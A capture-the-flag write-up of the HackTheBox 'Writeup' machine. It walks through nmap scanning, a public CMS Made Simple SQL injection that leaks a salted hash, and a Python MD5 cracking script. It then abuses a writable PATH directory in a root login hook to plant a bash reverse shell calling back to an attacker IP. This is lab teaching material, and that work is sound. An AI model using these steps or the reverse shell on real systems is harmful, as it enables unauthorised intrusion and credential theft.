Writeup was an easy ranked difficulty machine created by jkr
to begin we will start out with an nmap scan
nmap -sC -sV 10.10.10.138
Nmap scan report for writeup.htb (10.10.10.138)
Host is up (0.15s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 dd:53:10:70:0b:d0:47:0a:e2:7e:4a:b6:42:98:23:c7 (RSA)
| 256 37:2e:14:68:ae:b9:c2:34:2b:6e:d9:92:bc:bf:bd:28 (ECDSA)
|_ 256 93:ea:a8:40:42:c1:a8:33:85:b3:56:00:62:1c:a0:ab (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/writeup/
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Nothing here yet.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 29.87 secondshmm not very revealing... lets take a look at the site
odd site, doesn't say too much but it has notable things
Eeyore DoS protection script
jkr@writeup.htb
Page is hand-crafted with vi. not really just funny
lets poke around, the Dos script prevents us from gobusting it and could have affected our nmap scan.
Lets try /robots.txt like nmap showed

Alright so we can find his writeup blog.
An actual writeup blog, interesting. lets look more into it.
viewing the source reveals that the blog is CMS Made Simple lets look into that
but first see if any of his writeups have anything interesting

when you click one of his writeup links we find a ?page variable
http://10.10.10.138/writeup/index.php?page=ypuffy
this could be vulnerable but since this is a real CMS I doubt it
lets google this CMS and see if we can find anything interesting.
https://www.exploit-db.com/exploits/46635
lets see if it is vulnerable to this..
It is vulnerable! and now we have a username and password which is hashed
[+] Salt for password found: 5a599ef579066807
[+] Username found: jkr
[+] Email found: jkr@writeup.htb
[+] Password found: 62def4866937f08cc13bab43bb14e6f7Awesome, lets crack this
lets steal some code from the exploit above
import hashlib
def ck_password():
password = "62def4866937f08cc13bab43bb14e6f7"
output = ""
wordlist = "/usr/share/wordlists/rockyou.txt"
salt = "5a599ef579066807"
dict = open(wordlist)
for line in dict.readlines():
line = line.replace("\n", "")
if hashlib.md5(str(salt) + line).hexdigest() == password:
output += "\n[+] Password cracked: " + line
break
print(output)
ck_password()and lets run it with pypy, pypy is python jit so we can bruteforce it much faster
➜ writeup pypy crack.py
[+] Password cracked: raykayjay9
alright awesome lets ssh in and get user.txt
➜ www ssh jkr@10.10.10.138
jkr@10.10.10.138's password:
Linux writeup 4.9.0-8-amd64 x86_64 GNU/Linux
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Aug 13 16:52:19 2019 from 10.10.12.63
jkr@writeup:~$
jkr@writeup:~$ cat user.txt
d4e493fdOMMITED6a55319f978lets poke around and see if we can't root lets use linenum and pspy
➜ www ls
linux-local-enum.sh pspy32s
➜ www python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
now lets wget them on the box

linux local enum doesn't show anything out of the ordinary...
we are on debian
Linux writeup 4.9.0-8-amd64 #1 SMP Debian 4.9.144-3.1 (2019-02-19) x86_64 GNU/Linuxsudo is not present.
lets run pspy
CMD: UID=0 PID=2697 | /usr/bin/python3 /usr/bin/fail2ban-server -s /var/run/fail2ban/fail2ban.sock -p /var/run/fail2ban/fail2ban.pid -b
2019/08/13 17:02:26 CMD: UID=0 PID=2699 | grep -q f2b-apache-404[ \t]
2019/08/13 17:02:26 CMD: UID=0 PID=2698 | /bin/sh -c iptables -w -n -L INPUT | grep -q 'f2b-apache-404[ \t]'
2019/08/13 17:02:26 CMD: UID=0 PID=2700 | /usr/bin/python3 /usr/bin/fail2ban-server -s /var/run/fail2ban/fail2ban.sock -p /var/run/fail2ban/fail2ban.pid -b
2019/08/13 17:02:26 CMD: UID=0 PID=2701 | iptables -w -D f2b-apache-404 -s 10.10.15.113 -j REJECT --reject-with icmp-port-unreachable
thats interesting, but poking around that python script does not look intentionally vulnerable and is read only, Lets keep looking.
2019/08/13 17:04:32 CMD: UID=0 PID=2748 | sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new
2019/08/13 17:04:32 CMD: UID=0 PID=2749 | run-parts --lsbsysinit /etc/update-motd.d
that is odd, the path specified /usr/local/sbin is writable and this is being run as root every time someone logs in.
lets try and abuse this.
jkr@writeup:/usr/local/sbin$ echo "test" > k
jkr@writeup:/usr/local/sbin$ cat k
test
jkr@writeup:/usr/local/sbin$ proves we can write there
Now all we have to do is make a executable script or actual executable and log in and run-parts will be executed
lets enumerate /root/
#!/bin/bash
ls -la -r /root/ > /tmp/k
now lets login as normal user and trigger it
jkr@writeup:/usr/local/sbin$ cat /tmp/k
total 28
-r-------- 1 root root 33 Apr 19 08:44 root.txt
drwx------ 2 root root 4096 May 1 09:53 bin
-rw-r--r-- 1 root root 148 Jun 3 2018 .profile
drwxr-xr-x 2 root root 4096 May 1 09:43 .nano
-rw-r--r-- 1 root root 570 Jun 3 2018 .bashrc
lrwxrwxrwx 1 root root 9 Apr 19 06:42 .bash_history -> /dev/null
drwxr-xr-x 22 root root 4096 Apr 19 07:31 ..
drwx------ 4 root root 4096 May 1 09:43 .
well there is no .ssh so we can't add our pubkey and ssh in.
lets make run-parts a bash reverse shell
#!/bin/bash
bash -i >& /dev/tcp/10.10.13.29/1337 0>&1
chmod +x it and ssh in as jkr
make sure you have your netcat listening
➜ ~ nc -lvnp 1337
Listening on [0.0.0.0] (family 2, port 1337)
Connection from 10.10.10.138 52806 received!
bash: cannot set terminal process group (3519): Inappropriate ioctl for device
bash: no job control in this shell
root@writeup:/# root@writeup:/root# cat root.txt
cat root.txt
eeba47f60OMMITTED734f9b6198d7226
Well thats the writeup for writeup. Thanks for reading
~0x5a